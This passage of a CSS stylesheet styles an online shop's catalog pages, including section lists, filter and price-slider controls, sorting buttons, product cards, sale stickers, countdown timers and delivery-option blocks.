}

/***CATALOG_SECTIONS***/
/***REVIEWS_SECTIONS***/
.catalog-section .catalog-section-title a{ 
	font-size:18px;
	font-weight:600;
	color:#575b71;
	border:2px solid #edeef8;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#edeef8;
}

.catalog-section .catalog-section-title:hover a{
	color:#cc9900;
	text-decoration:none;
	border:2px solid #fde037;
	background:none;
}

.catalog-section .catalog-section-title .showchild,
.catalog-section .catalog-section-title .showsectionchild{
	text-align:center;
}

.catalog-section .catalog-section-title .showchild i,
.catalog-section .catalog-section-title .showsectionchild i{
	font-size:18px;
	color:#dee0ee;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-section .catalog-section-title .showchild:hover i,
.catalog-section .catalog-section-title .showsectionchild:hover i{
	color:#cc9900;
}

.catalog-section-child a,
.reviews-section-child a{
	text-decoration:none;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.reviews-section-child a{
	border:1px solid transparent;
}

.catalog-section-child a:hover,
.reviews-section-child a:hover{ 
	text-decoration:none;
	border:1px solid #fde037;
	-webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	-moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
}

.reviews-section-child a:hover{
	border:1px solid transparent;
}

.catalog-section-child a .child,
.reviews-section-child a .child{
	border:1px solid transparent;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-section-child a:hover .child{
	border:1px solid #fde037;
}

.catalog-section-child a .child .image,
.reviews-section-child a .child .image{
	text-align:center;
}

.catalog-section-child a .child .image img,
.reviews-section-child a .child .image img{
	border:none;
}

.catalog-section-child a .child .text,
.reviews-section-child a .child .text{
	color:#575b71;
	text-decoration:underline;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-section-child a:hover .child .text,
.reviews-section-child a:hover .child .text{
	color:#cc9900;
	text-decoration:none;
}

.catalog-section-descr{	
	border-top:1px dotted #dee0ee;
}

/***FILTER***/
.catalog_item_toogle_filter .showfilter{ 	
	text-decoration:none;
	border:2px solid #edeef8;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#edeef8;
}

.catalog_item_toogle_filter .showfilter:hover{	
	border:2px solid #fde037;
	background:none;
}

.catalog_item_toogle_filter .showfilter span{
	font-size:13px;	
	color:#575b71;
	border-bottom:1px dashed;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog_item_toogle_filter .showfilter:hover span{
	color:#cc9900;
	border-bottom:1px dashed transparent;
}

.catalog_item_toogle_filter .showfilter i{
	font-size:18px;
	color:#dee0ee;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog_item_toogle_filter .showfilter:hover i{
	color:#cc9900;
}

.filter{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#edeef8;
}

.filter form table tr{
	border-bottom:1px solid #dee0ee;
}

.filter form table tr td .sect__text{
	text-align:right;
	cursor:pointer;
}

.filter form table tr td .sect__text span{
	font-size:14px;
	font-weight:700;
	color:#575b71;
	border-bottom:1px dashed;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;	
}

.filter form table tr td .sect__text:hover span{
	color:#cc9900;
	border-bottom:1px dashed transparent;
}

.filter form table tr td .sect__arrow i{
	font-size:18px;
	color:#a0a4bc;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.filter form table tr td .sect__text:hover + .sect__arrow i{
	color:#cc9900;
}

.filter form table tr td .sect__hint-link{
	text-decoration:none;
}

.filter form table tr td .sect__hint-link i{
	font-size:19px;
	color:#c2c5da;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.filter form table tr td .sect__hint-link:hover i{
	color:#cc9900;
}

.filter form table tr td .bx_filter_popup{	
	line-height:27px;
	white-space:nowrap;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	-moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	background:#fff;
}

.filter form table tr td .bx_filter_popup:before{
	content:"";
	border-top:8px solid transparent;
	border-bottom:8px solid transparent;
	border-left:9px solid #dee0ee;
}

.filter form table tr td .bx_filter_popup:after{
	content:"";
	border-top:7px solid transparent;
	border-bottom:7px solid transparent;
	border-left:8px solid #fff;
}

.filter .bx_filter_block .price{
	color:#575b71;
	line-height:24px;
}

.filter .bx_filter_block .price input[type="text"]{
	font-family:"Open Sans", sans-serif;
	font-size:13px;
	font-weight:400;
	color:#8184a1;
	text-align:center;
	line-height:22px;
	border:1px solid #dee0ee;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	-khtml-border-radius:3px;
	border-radius:3px;
	background:#fff;
}

/***FILTER_SLIDER***/
.filter .bx_filter_block .bx_ui_slider_track{
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
	background:#b7bbd3;
}

.filter .bx_ui_slider_track .bx-ui-slider-pricebar-vd{
	background:#8184a1;
}

.filter .bx_ui_slider_track .bx-ui-slider-pricebar-vn{
	background:#a0daff;
}

.filter .bx_ui_slider_track .bx-ui-slider-pricebar-v{
	background:#13a4ff;
}

.filter .bx_ui_slider_range .bx_ui_slider_handle{
	text-align:center;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
	-webkit-box-shadow:0px 0px 5px rgba(0, 0, 0, 0.36);
	-moz-box-shadow:0px 0px 5px rgba(0, 0, 0, 0.36);
	box-shadow:0px 0px 5px rgba(0, 0, 0, 0.36);
	background:#13a4ff;
}

.filter .bx_ui_slider_range .bx_ui_slider_handle i{	
	font-size:17px;
	color:#fff;
}

/***FILTER_SELECT***/
.filter .bx_filter_select_container .bx_filter_select_block{
	border:1px solid #dee0ee;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	-khtml-border-radius:3px;
	border-radius:3px;
	background:#fff;
}

.filter .bx_filter_select_block .bx_filter_select_text{
	font-size:13px;
	color:#575b71;
	line-height:22px;
}

.filter .bx_filter_select_block .bx_filter_select_arrow{
	background:url("[data-uri]") center no-repeat;
}

/***FILTER_SELECT_POPUP***/
.bx_filter_select_popup ul li label{
	font-size:13px;
	color:#575b71;
	line-height:22px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.bx_filter_select_popup ul li label:hover{
	background:#dee0ee;
}

.bx_filter_select_popup ul li label.selected{
	background:#fde037;
}

.bx_filter_select_popup ul li label.disabled{
	color:#b7bbd3;
	background:none;
}

a.catalog_item_toogle_filter_hidden:link,
a.catalog_item_toogle_filter_hidden:visited,
a.catalog_item_toogle_filter_reset:link,
a.catalog_item_toogle_filter_reset:visited{
	color:#a0a4bc;
	text-decoration:none;
	border-bottom:1px dashed;
}

a.catalog_item_toogle_filter_hidden:hover,
a.catalog_item_toogle_filter_reset:hover{
	border-bottom:1px dashed transparent;
}

.filter form .submit #modef_num{
	font-size:14px;
	font-weight:700;
	color:#575b71;
}

/***FILTER_VERTICAL***/
.filter.vertical form table tr td .sect__text{
	text-align:left;
}

.filter.vertical form table tr td .bx_filter_popup:before{	
	border-left:none;
	border-right:9px solid #dee0ee;
}

.filter.vertical form table tr td .bx_filter_popup:after{	
	border-left:none;
	border-right:8px solid #fff;
}

.filter.vertical .bx_filter_block .price:first-child:after{
	color:#b3b7cb;
	content:"-";
}

/***COUNT_ITEMS***/
.count_items label{
	line-height:29px;
}

.count_items span{
	font-size:14px;
	font-weight:700;
	color:#575b71;
	line-height:29px;
}

/***SORTING_LIMIT***/
.catalog-item-sorting label,
.catalog-item-limit label{
	line-height:29px;
}

.catalog-item-sorting a:link,
.catalog-item-sorting a:visited,
.catalog-item-limit a:link,
.catalog-item-limit a:visited{ 
	color:#575b71;
	text-decoration:none;
	line-height:27px;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.catalog-item-sorting a:hover,
.catalog-item-limit a:hover{
	color:#fff;
	border:1px solid #575b71;
	background:#575b71;
}

.catalog-item-sorting a.selected,
.catalog-item-sorting a.selected:hover,
.catalog-item-limit a.selected,
.catalog-item-limit a.selected:hover{
	color:#575b71;
	border:1px solid #dee0ee;
	background:#dee0ee;
}

.catalog-item-sorting a.selected:after{
	content:"";
	border-left:6px solid transparent;
	border-right:6px solid transparent;
}

.catalog-item-sorting a.selected.asc:after{
	border-bottom:6px solid #a0a4bc;
}

.catalog-item-sorting a.selected.desc:after{
	border-top:6px solid #a0a4bc;
}

/***VIEW***/
.catalog-item-view a{
	text-align:center;
	text-decoration:none;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.catalog-item-view a:hover{
	border:1px solid #575b71;
	background:#575b71;
}

.catalog-item-view a.selected,
.catalog-item-view a.selected:hover{
	border:1px solid #fde037;
	background:#fde037;
}

.catalog-item-view a i{
	font-size:17px;
	color:#b7bbd3;
	line-height:27px;
}

.catalog-item-view a:hover i,
.catalog-item-view a.selected i{
	color:#fff;
}

/***CATALOG_SECTION***/
.catalog-item{
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-item:hover{
	border:1px solid #fde037;
	-webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	-moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
}

.catalog-item .catalog-item-info{ 
	border:1px solid #fff;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-item:hover .catalog-item-info{
	border:1px solid #fde037;
}

.catalog-item .catalog-item-image a{
	text-align:center;
	text-decoration:none;
}

.catalog-item .catalog-item-image img{
	border:none;
}

.catalog-item .catalog-item-image .time_buy_sticker{
	-moz-border-radius:4px 0px 0px 0px;
	-webkit-border-radius:4px 0px 0px 0px;
	-khtml-border-radius:4px 0px 0px 0px;
	border-radius:4px 0px 0px 0px;
}

.catalog-item .catalog-item-image .time_buy_figure{
	border-top:93px solid #9d06d7;
	border-right:93px solid transparent;
}

.catalog-item .catalog-item-image .time_buy_text{
	font-size:11px;
	color:#fff;
	text-transform:uppercase;
}

.catalog-item .catalog-item-image .sticker span{
	font-size:11px;
	color:#fff;
	text-align:center;
	text-transform:uppercase;
	line-height:22px;
}

.catalog-item .catalog-item-image .sticker .new{
	background:#9cc218;
}

.catalog-item .catalog-item-image .sticker .hit{
	background:#13a4ff;
}

.catalog-item .catalog-item-image .sticker .discount{
	background:#9d06d7;
}

.catalog-item .catalog-item-image .sticker span:after{
	content:"";
	border-width:11px 6px 11px 0px;
	border-style:solid;
}

.catalog-item .catalog-item-image .sticker .new:after{
	border-color:#9cc218 transparent #9cc218 #9cc218;
}

.catalog-item .catalog-item-image .sticker .hit:after{
	border-color:#13a4ff transparent #13a4ff #13a4ff;
}

.catalog-item .catalog-item-image .sticker .discount:after{
	border-color:#9d06d7 transparent #9d06d7 #9d06d7;
}

.catalog-item .catalog-item-title a{ 
	font-size:18px;
	font-weight:600;
	color:#575b71;
}

.catalog-item .catalog-item-title a:hover{ 
	color:#cc9900;
}

.catalog-item .article{
	font-size:12px;
	color:#a0a4bc;
}

.catalog-item .rating .star i{
	font-size:17px;
}

.catalog-item .rating .star.empty i{
	color:#dee0ee;
}

.catalog-item .rating .star.voted i{
	color:#f6bc00;
}

.catalog-item .rating .vote-result{
	font-size:12px;
	color:#a0a4bc;
}

.catalog-item .property{
	border-bottom:1px dotted #dee0ee;
}

.catalog-item .property .name,
.catalog-item .property .val{
	background:#fff;
}

.catalog-item .compare a,
.catalog-item .delay a{
	text-align:center;
	text-decoration:none;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.catalog-item .compare a:hover,
.catalog-item .delay a:hover{
	border:1px solid #575b71;
	background:#575b71;
}

.catalog-item .compare a.catalog-item-compared,
.catalog-item .delay a.catalog-item-delayed{
	border:1px solid #edeef8;
	background:#edeef8;
}

.catalog-item .compare a i,
.catalog-item .delay a i{
	font-size:15px;
	color:#b7bbd3;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-item .compare a:hover i,
.catalog-item .delay a:hover i{
	color:#fff;
}

.catalog-item .compare a.catalog-item-compared i,
.catalog-item .delay a.catalog-item-delayed i{
	color:#babed5;
}

.catalog-item .compare a span,
.catalog-item .delay a span{
	font-size:11px;
	color:#8184a1;
	text-transform:uppercase;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-item .compare a:hover span,
.catalog-item .delay a:hover span{
	color:#fff;
}

.catalog-item .compare a.catalog-item-compared span,
.catalog-item .delay a.catalog-item-delayed span{
	color:#a0a4bc;
}

.catalog-item .progress_bar_bg{
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
	background:#dee0ee;
}

.catalog-item .progress_bar_line{
	background:#f6bc00;
}

.catalog-item .time_buy_cont{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#575b71;
}

.catalog-item .time_buy_clock{
	text-align:center;
}

.catalog-item .time_buy_clock i{
	font-size:19px;
	color:#fff;
}

.catalog-item .time_buy_timer .countdown-section:before{
	content:":";
	font-size:14px;
	color:#fff;
}

.catalog-item .time_buy_timer .countdown-section:first-child:before{
	content:none;
}

.catalog-item .time_buy_timer .countdown-section{
	text-align:center;
}

.catalog-item .time_buy_timer .countdown-amount{
	font-size:14px;
	font-weight:400;
	color:#fff;
}

.catalog-item .time_buy_timer .over{
	font-size:14px;
	font-weight:400;
	color:#fff;
	text-transform:uppercase;
}

.catalog-item .item-price{
	text-align:right;
}

.catalog-item .item-price .catalog-item-price{ 
	font-size:24px;
	font-weight:700;
	color:#000;
	line-height:1.0;
}

.catalog-item .catalog-item-price-ranges{
	text-decoration:none;
}

.catalog-item .catalog-item-price-ranges i{
	font-size:19px;
	color:#c2c5da;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-item .catalog-item-price-ranges:hover i{
	color:#cc9900;
}

.catalog-item .item-price .catalog-item-price .from,
.catalog-item .item-price .unit,
.catalog-item .item-price .catalog-item-price-reference{
	font-size:12px;
	font-weight:400;
	color:#8184a1;
	line-height:1.3;
}

.catalog-item .item-price .catalog-item-price-reference{
	font-size:13px;
}

.catalog-item .item-price .catalog-item-price-old{
	color:#a0a4bc;
	text-decoration:line-through;
}

.catalog-item .item-price .catalog-item-price-percent{
	color:#9d06d7;
}

.catalog-item .buy_more .avl i,
.catalog-item .buy_more .not_avl i{
	font-size:21px;
}

.catalog-item .buy_more .avl i{
	color:#9cc218;
}

.catalog-item .buy_more .not_avl i{
	color:#b7bbd3;
}

.catalog-item .buy_more .avl span,
.catalog-item .buy_more .not_avl span{
	font-size:12px;
	color:#a0a4bc;
}

/***PRICE_VIEW***/
.catalog-item-price-view .catalog-item-image .sticker span:after{
	content:none;
	border:none;
}

.catalog-item-price-view .catalog-item-title a{
	font-size:13px;
	font-weight:400;
}

.catalog-item-price-view .item-price .catalog-item-price,
.catalog-item-price-view .item-price .catalog-item-price-discount{
	font-size:14px;
	font-weight:700;
	color:#000;
	line-height:1.3;
}

.catalog-item-price-view .item-price .catalog-item-price span,
.catalog-item-price-view .item-price .catalog-item-price-discount span{
	font-size:12px;
	font-weight:400;
	color:#8184a1;
}

.catalog-item-price-view .item-price .catalog-item-price .catalog-item-price-reference,
.catalog-item-price-view .item-price .catalog-item-price-discount .catalog-item-price-reference{
	font-size:13px;
}

.catalog-item-price-view .item-price .catalog-item-no-price{
	font-size:12px;
}

.catalog-item-price-view .unit{
	font-size:12px;
	text-align:right;
}

.catalog-item-price-view .avl i,
.catalog-item-price-view .not_avl i{
	font-size:21px;
}

.catalog-item-price-view .avl i{
	color:#9cc218;
}

.catalog-item-price-view .not_avl i{
	color:#b7bbd3;
}

.catalog-item-price-view .avl span,
.catalog-item-price-view .not_avl span{
	font-size:12px;
	color:#a0a4bc;
}

/***CATALOG_SECTION_DESCR***/
.catalog_description{	
	border-top:1px dotted #dee0ee;
}

/***CATALOG_DETAIL_PICTURES***/
.catalog-detail-pictures .detail_picture .catalog-detail-images{
	text-align:center;
	text-decoration:none;
}

.catalog-detail-pictures .detail_picture img{
	border:none;
}

.catalog-detail-pictures .detail_picture .time_buy_sticker{
	-moz-border-radius:4px 0px 0px 0px;
	-webkit-border-radius:4px 0px 0px 0px;
	-khtml-border-radius:4px 0px 0px 0px;
	border-radius:4px 0px 0px 0px;
}

.catalog-detail-pictures .detail_picture .time_buy_figure{
	border-top:93px solid #9d06d7;
	border-right:93px solid transparent;
}

.catalog-detail-pictures .detail_picture .time_buy_text{
	font-size:11px;
	color:#fff;
	text-transform:uppercase;
}

.catalog-detail-pictures .detail_picture .sticker span{
	font-size:11px;
	color:#fff;
	text-align:center;
	text-transform:uppercase;
	line-height:22px;
}

.catalog-detail-pictures .detail_picture .sticker .new{
	background:#9cc218;
}

.catalog-detail-pictures .detail_picture .sticker .hit{
	background:#13a4ff;
}

.catalog-detail-pictures .detail_picture .sticker .discount{
	background:#9d06d7;
}

.catalog-detail-pictures .detail_picture .sticker span:before{
	content:"";
	border-width:11px 0px 11px 6px;
	border-style:solid;
}

.catalog-detail-pictures .detail_picture .sticker .new:before{
	border-color:#9cc218 #9cc218 #9cc218 transparent;
}

.catalog-detail-pictures .detail_picture .sticker .hit:before{
	border-color:#13a4ff #13a4ff #13a4ff transparent;
}

.catalog-detail-pictures .detail_picture .sticker .discount:before{
	border-color:#9d06d7 #9d06d7 #9d06d7 transparent;
}

.catalog-detail-pictures .more_photo ul li{
	border:2px solid transparent;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	cursor:pointer;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-detail-pictures .more_photo ul li:hover{
	border:2px solid #fde037;
}

.catalog-detail-pictures .more_photo ul li.catalog-detail-video{
	border:2px solid #dee0ee;
	background:#dee0ee;
}

.catalog-detail-pictures .more_photo ul li.catalog-detail-video:hover{
	border:2px solid #575b71;
	background:#575b71;
}

.catalog-detail-pictures .more_photo ul li a{
	text-align:center;
	text-decoration:none;
}

.catalog-detail-pictures .more_photo ul li.catalog-detail-video a i{
	font-size:42px;
	color:#b7bbd3;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-detail-pictures .more_photo ul li.catalog-detail-video a span{
	font-size:14px;
	font-weight:700;
	color:#b7bbd3;
	text-transform:uppercase;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-detail-pictures .more_photo ul li.catalog-detail-video:hover a i,
.catalog-detail-pictures .more_photo ul li.catalog-detail-video:hover a span{
	color:#fff;
}

.catalog-detail-pictures .more_photo ul li a img{
	border:none;
}

/***CATALOG_DETAIL_ARTICLE_RATING***/
.catalog-detail .article{
	font-size:12px;
	color:#a0a4bc;
}

.catalog-detail .rating{
	font-size:12px;
	color:#a0a4bc;
}

.catalog-detail .rating table{
	border:none;
}

.catalog-detail .rating table td i{
	font-size:17px;
}

.catalog-detail .rating .star i,
.catalog-detail .rating .star-empty i{
	color:#dee0ee;
}

.catalog-detail .rating .star-voted i{
	color:#f6bc00;
}

.catalog-detail .rating .star-over i{
	color:#ca3507;
}

.catalog-detail .rating table td.vote-result{
	font-size:12px;
	color:#a0a4bc;
}

/***CATALOG_DETAIL_GIFT***/
.catalog-detail .catalog-detail-gift{
	border:3px solid #fde037;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.catalog-detail .catalog-detail-gift:after{
	content:"";
	border-top:9.5px solid transparent;
	border-bottom:9.5px solid transparent;
	border-left:10px solid #fde037;
}

.catalog-detail .catalog-detail-gift .h3{
	font-size:14px;
	font-weight:700;
	color:#575b71;
}

.catalog-detail .catalog-detail-gift .gift-image{
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.catalog-detail .catalog-detail-gift .gift-image-col{
	text-align:center;
}

.catalog-detail .catalog-detail-gift .gift-text{
	font-size:12px;
	color:#575b71;
}

/***CATALOG_DETAIL_ADVANTAGES***/
.catalog-detail .advantages{
	border:none;
}

.catalog-detail .advantages .adv-icon{
	text-align:center;
	border:1px solid #dee0ee;
	-moz-border-radius:25px;
	-webkit-border-radius:25px;
	-khtml-border-radius:25px;
	border-radius:25px;
}

.catalog-detail .advantages .adv-icon i,
.catalog-detail .advantages .adv-text{
	color:#8184a1;
}	

/***CATALOG_DETAIL_PRICE_BUY***/
.catalog-detail .price_buy_detail{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#f6f6fb;
}

/***CATALOG_DETAIL_PRICE***/
.catalog-detail .catalog-detail-price{
	text-align:center;
}

.catalog-detail .catalog-detail-price .catalog-detail-item-price {
	font-size:24px;
	font-weight:700;
	color:#000;
}

.catalog-detail .catalog-detail-price .from,
.catalog-detail .catalog-detail-price .unit{
	font-size:12px;
	font-weight:400;
	color:#8184a1;
}

.catalog-detail .catalog-detail-price .catalog-detail-item-price-old {
	color:#a0a4bc;
	text-decoration:line-through;
}

.catalog-detail .catalog-detail-price .catalog-detail-item-price-percent {
	color:#9d06d7;
}

.catalog-detail .catalog-detail-price .catalog-detail-item-no-price{
	font-size:12px;
}

/***CATALOG_DETAIL_PRICE_RANGES***/
.catalog-detail-price-ranges__dots{
	border-bottom:1px dotted #dee0ee;
}

.catalog-detail-price-ranges__price{
	font-size:14px;
	font-weight:700;
	color:#000;
}

/***CATALOG_DETAIL_AVAILABLE***/
.catalog-detail .catalog-detail-price .avl i,
.catalog-detail .catalog-detail-price .not_avl i{
	font-size:21px;
}

.catalog-detail .catalog-detail-price .avl i{
	color:#9cc218;
}

.catalog-detail .catalog-detail-price .not_avl i{
	color:#b7bbd3;
}

.catalog-detail .catalog-detail-price .avl span,
.catalog-detail .catalog-detail-price .not_avl span{
	font-size:12px;
	color:#a0a4bc;
}

.catalog-detail .catalog-item-price-ranges-wrap i{
	font-size:17px; 
	color:#c2c5da; 
	-webkit-transition:all -moz-transition: all 0.15s ease 0s; 
	-o-transition:all 0.15s ease 0s; 
	transition:all 0.15s ease 0s;
}

/***CATALOG_DETAIL_PROGRESS_BAR***/
.catalog-detail .catalog-detail-price .progress_bar_title,
.catalog-detail .catalog-detail-price .progress_bar_percent{
	font-size:12px;
	color:#a0a4bc;
}

.catalog-detail .catalog-detail-price .progress_bar_bg{
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
	background:#dee0ee;
}

.catalog-detail .catalog-detail-price .progress_bar_line{
	background:#f6bc00;
}

/***CATALOG_DETAIL_TIME_BUY***/
.catalog-detail .time_buy_cont{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#575b71;
}

.catalog-detail .time_buy_clock{
	text-align:center;
}

.catalog-detail .time_buy_clock i{
	font-size:29px;
	color:#fff;
}

.catalog-detail .time_buy_timer .countdown-section{
	text-align:center;
}

.catalog-detail .time_buy_timer .countdown-amount{
	font-size:18px;
	font-weight:700;
	color:#fff;
}

.catalog-detail .time_buy_timer .countdown-period{
	font-size:12px;
	color:#a0a4bc;
}

.catalog-detail .time_buy_timer .over{
	font-size:18px;
	font-weight:700;
	color:#fff;
	text-transform:uppercase;
}

/***CATALOG_DETAIL_COMPARE_DELAY***/
.catalog-detail .compare a,
.catalog-detail .delay a{
	text-align:center;
	text-decoration:none;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.catalog-detail .compare a:hover,
.catalog-detail .delay a:hover{
	border:1px solid #575b71;
	background:#575b71;
}

.catalog-detail .compare a.catalog-item-compared,
.catalog-detail .delay a.catalog-item-delayed{
	border:1px solid #edeef8;
	background:#edeef8;
}

.catalog-detail .compare a i,
.catalog-detail .delay a i{
	font-size:15px;
	color:#b7bbd3;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-detail .compare a:hover i,
.catalog-detail .delay a:hover i{
	color:#fff;
}

.catalog-detail .compare a.catalog-item-compared i,
.catalog-detail .delay a.catalog-item-delayed i{
	color:#babed5;
}

.catalog-detail .compare a .compare_text,
.catalog-detail .delay a .delay_text{
	font-size:11px;
	color:#8184a1;
	text-transform:uppercase;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-detail .compare a:hover .compare_text,
.catalog-detail .delay a:hover .delay_text{
	color:#fff;
}

.catalog-detail .compare a.catalog-item-compared .compare_text,
.catalog-detail .delay a.catalog-item-delayed .delay_text{
	color:#a0a4bc;
}

/***CATALOG_DETAIL_DELIVERY***/
.catalog-detail .catalog-detail-delivery{
	border-bottom:1px dotted #dee0ee;	
}

.catalog-detail .catalog-detail-delivery .name,
.catalog-detail .catalog-detail-delivery .val{
	background:#f6f6fb;
}

/***CATALOG_DETAIL_PAYMENTS***/
.catalog-detail .payment_methods ul li a{
	text-align:center;
	text-decoration:none;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
}

/***CATALOG_DETAIL_GEOLOCATION_DELIVERY***/
.geolocation-delivery__title i{
	font-size:18px;
}

.geolocation-delivery__title a{	
	text-decoration:none;	
}

.geolocation-delivery__title a span{
	color:#575b71;
	border-bottom:1px dashed;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.geolocation-delivery__title a:hover span{
	color:#cc9900;
}

.geolocation-delivery__delivery-dots{
	border-bottom:1px dotted #dee0ee;
}

.geolocation-delivery__delivery-price{
	white-space:nowrap;
}

.geolocation-delivery__wait{
	text-align:center;
}

.geolocation-delivery__wait i{
	font-size:20px;
	color:#b7bbd3;
}

/***CATALOG_DETAIL_GEOLOCATION_DELIVERY_DETAIL***/
.geolocation-delivery-detail__option .check{	
	text-align:center;
	border:2px solid #b7bbd3;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#b7bbd3;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.geolocation-delivery-detail__option label:hover .check{
	border:2px solid #cc9900;
	background:#cc9900;
}

